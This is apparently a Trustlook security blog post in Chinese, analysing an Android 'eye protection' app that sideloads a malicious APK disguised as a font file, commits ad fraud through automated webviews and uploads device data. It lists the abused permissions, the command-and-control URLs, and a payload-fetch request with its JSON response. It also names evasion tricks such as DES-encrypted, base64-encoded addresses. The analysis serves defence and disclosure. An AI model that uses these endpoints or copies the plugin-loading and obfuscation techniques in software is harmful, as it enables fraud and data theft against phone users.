Trustlook's Integration with OKC (OKX Chain)

San Jose, California, Oct. 19, 2022, Trustlook, the global leader ...

几个月前,Trustlook安全研究人员在使用其移动样本深度分析审核平台App Insight对国内某应用商店进行常规审核时,截获了一款利用沙盒技术规避查杀的流量木马,进而顺藤摸瓜,挖掘出了背后的黑产利益链。(传送门:https://blog.trustlook.com/hei-chan-li-qi-an-zhuo-duo-kai/)

虽然文章在当时引起了很大的反响,但最近我们发现该作案团伙的活动并未姑息,而是依旧活跃在各大应用商店等渠道,进行着不法牟利。



本月,我们通过App Insight再次拦截到了一部分样本,并从中抽取了其中一款APP的存档:

截至目前,该应用在某应用商店已经高达228余万次的下载,在其他的各应用商店也近百万的下载。

我们通过研究发现该应用具备极高的威胁:

具体而言,该样本利用“保护视力”的名义,申请了大量无关权限用于后备的恶意代码执行:

android.permission.GET_TASKS

android.permission.SYSTEM_ALERT_WINDOW

android.permission.INTERNET

android.permission.ACCESS_NETWORK_STATE

android.permission.RECEIVE_BOOT_COMPLETED

android.permission.CAMERA

com.android.launcher.permission.INSTALL_SHORTCUT

android.permission.WRITE_EXTERNAL_STORAGE

android.permission.ACCESS_NETWORK_STATE

android.permission.ACCESS_WIFI_STATE

android.permission.INTERNET

android.permission.READ_PHONE_STATE

android.permission.BATTERY_STATS

android.permission.BLUETOOTH

android.permission.WRITE_SETTINGS

android.permission.WAKE_LOCK

android.permission.REQUEST_INSTALL_PACKAGES

android.permission.MANAGE_USERS

android.permission.MOUNT_UNMOUNT_FILESYSTEMS

android.permission.READ_EXTERNAL_STORAGE

这些权限实际被用来后台常驻或收集设备信息。

同样的,该应用在初次运行后,会开始下载具备恶意功能的插件:

POST http://aooi.caijing28.com/v2/load/mobile

返回数据:

{"md5":"59cdcbdfc96125b812db01b7dc59c76d","actday":0,"url":"http://kldy.kylienet.com/1568024621455_utils.ttf","percent":100}

对应代码:

恶意地址被des加密并base64编码,达到躲避静态扫描的目的。而其下载的1568024621455_utils.ttf,看似为字体文件,实则为apk文件:

该apk文件包含了主要的恶意功能,而母体只负责加载与下载恶意代码,因此具体的恶意行为是由服务端所控制的。

而木马的形式,也与之前所类似,创建webview并模拟用户进行一系列的操作,由于是真机进行,因此很容易欺骗广告商达到计量的目的:

接下来的请求使用了明文窃取用户的设备信息:

POST http://data.woshizz.com/upload/longheartbeat.jsp

上传数据:

其逻辑对应的代码:

通过对其请求的域名进行统计,我们发现其中的几个域名曾在“换机精灵”所下载的恶意子包中出现过:

http://woshizz.com

http://kylienet.com

http://aooi.caijing28.com

通过对域名备案信息的反查,我们发现的备案信息均属于深圳科粒网络科技有限公司:

通过代码混淆,代码插件化的技术,进行着隐蔽的传播方式,恶意软件与安全工作者进行着无止境的游击战,单纯的静态审核很难有效的检测到这些恶意行为。

针对这种状况,Trustlook团队独立研发移动样本深度分析审核平台App Insight。用户可上传Android APK文件,并在几分钟内收到详细的安全分析报告。AppInsight使用了真实设备沙箱系统,通过静态和动态结合的分析方法发现各类隐藏的恶意和敏感行为,帮助安全人员和应用商店高效的审核移动样本,确保移动端用户的隐私和数据安全。

了解更多关于Trustlook App Insight服务:https://www.trustlook.com/services/app-insight.html